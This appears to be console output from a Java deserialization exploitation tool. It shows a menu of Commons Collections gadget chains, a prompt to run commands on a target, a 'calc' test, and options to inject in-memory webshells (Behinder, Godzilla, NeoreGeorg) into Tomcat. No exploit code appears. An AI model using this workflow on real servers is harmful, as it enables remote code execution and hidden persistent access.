 > back
[0] CommonsCollections6
[1] CommonsCollections5
[2] CommonsCollections7
[3] CommonsCollectionsK3
[4] CommonsCollections10 - [TomcatEcho, TomcatEcho2] - [BehinderFilter, BehinderServlet, GodzillaFilter, GodzillaServlet
, NeoreGeorgFilter, NeoreGeorgServlet]
[5] CommonsCollectionsK1 - [TomcatEcho, TomcatEcho2] - [BehinderFilter, BehinderServlet, GodzillaFilter, GodzillaServlet
, NeoreGeorgFilter, NeoreGeorgServlet]
[6] CommonsCollections9
[+] Please enter the number (0-6), enter q or quit to quit
> 0
[+] Please enter command the execute, enter q or quit to quit, enter back to re-choore gadget, enter shell name inject m
emory shell
> calc
[+] Please enter command the execute, enter q or quit to quit, enter back to re-choore gadget, enter shell name inject m
emory shell
>